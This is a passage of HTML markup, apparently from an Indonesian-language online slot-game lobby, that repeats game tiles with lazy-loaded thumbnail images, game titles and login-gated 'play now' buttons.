                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b8611cab9f075bef801fe78eafe78a5d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fairground Fortunes Ghost Train</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pharaoh&#039;s Secrets" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/21d5a13834ed9a454cdba0b6a65eb145.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pharaoh&#039;s Secrets</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Zhao Cai Jin Bao" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f3cfe373c7c4b1226a947cb6f0cd8410.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Zhao Cai Jin Bao</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Murder Mystery" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2106b4e8f31b208028184b836ccfabea.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Murder Mystery</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chinese Kitchen" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0fe822b5535b63856d4bd3743faf6a5d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chinese Kitchen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wolves Wolves Wolves" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1e327abbcdf17793c010f241454fc8e4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wolves Wolves Wolves</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sacred Stones" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c46c450e770cf1685e4be85b590de266.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sacred Stones</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Stars Awakening" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/db2a73aac10d6ea6cc4995b20ef78dc8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Stars Awakening</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Maji Wilds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c774fc174ae85635468fa9d0de80782a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Maji Wilds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Treasures of the Lamps" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c0dd75a754e6017503c2c13685396ade.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Treasures of the Lamps</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Royal Respin Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2877b3a03bca77ce5fcc206ebcb0da6f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Royal Respin Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gaelic Luck" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bb19411f23e719d63dfc6ab58dafdba6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gaelic Luck</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cat Queen" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/19d9ab99b98f07bca92040c6d9793e70.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cat Queen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="White King II" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d195c55570f9f50d0e64bc71c7a19985.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">White King II</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Halloween Fortune" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/73336d582dc9091720361a1edae02eeb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Halloween Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Magical Stacks" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5e14de5dfc3a0a3bbc63d5b3de15e16f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Magical Stacks</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Football Rules" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5645ecf745e348f33718d974f8b244e8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Football Rules</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="A Night Out" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b0ad25ca935c42651d256fe93685531c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">A Night Out</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rome and Glory" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6daa40b4d44a31f7f6b375f91b6e7829.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rome and Glory</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Crazy 7" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9fa08137321a17b509786eb2df27a3ea.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Crazy 7</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dolphin Reef" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/82e61f4aee2780d778e97bbde118b4cb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dolphin Reef</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Neptune&#039;s Kingdom" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/341bb7824a50998483525bab07f0d23d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Neptune&#039;s Kingdom</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Great Blue" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/22c658e48589cad50b2dd061522ba984.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Great Blue</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fei Cui Gong Zhu" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b52192362988aaa2583eecf23368ab60.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fei Cui Gong Zhu</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Anaconda Wild" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ca6d810ea4dbd987a2159666673ba30d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Anaconda Wild</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Miss Fortune" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3477b23bf077c4a5ba1562ef4548669c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Miss Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Captain s Treasure" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c64739618cc52c6e6d5c7b0dce9b3be1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Captain s Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Piggies and the Wolf" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1388959b26330f8e7bf14bdda832b758.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Piggies and the Wolf</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Archer" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f020be10b81c99195cbc4e0874eb4779.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Archer</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Irish Luck" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/47f6482fdea7a4950980547fa403411f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Irish Luck</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bai Shi" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/adc2090acb49b56f17e20f1f1df8209a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bai Shi</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bonus Bears" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eafeafc6607d48f036bc4dc8b1aab68f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bonus Bears</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="True Love" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/41cd77024ab59d569891e820d86c1d6e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">True Love</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ugga Bugga" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b9d3ff6a66344668a9fd1d3a3cbabb8c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ugga Bugga</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Penguin Vacation" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4b7ff0922d59dabe10379a7298ffb23f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Penguin Vacation</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Santa Surprise" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2f08aedc2bf34e09d83f1dd016f3bb9a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Santa Surprise</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="White King" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/86a24f285745ca23c327e01f41d021e8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">White King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Silent Samurai" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c25e4223327bbf79940fa8f2d36c07a9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Silent Samurai</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wu Long" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b1c93c237dd7341e7e8b4eac9c786f18.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wu Long</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Epic Ape" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ce2cdfe85caadde9be62b6991407a8ea.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Epic Ape</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Legacy of the Wild" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8f4b7a427507d3cdad29ffa1adb940e7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Legacy of the Wild</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

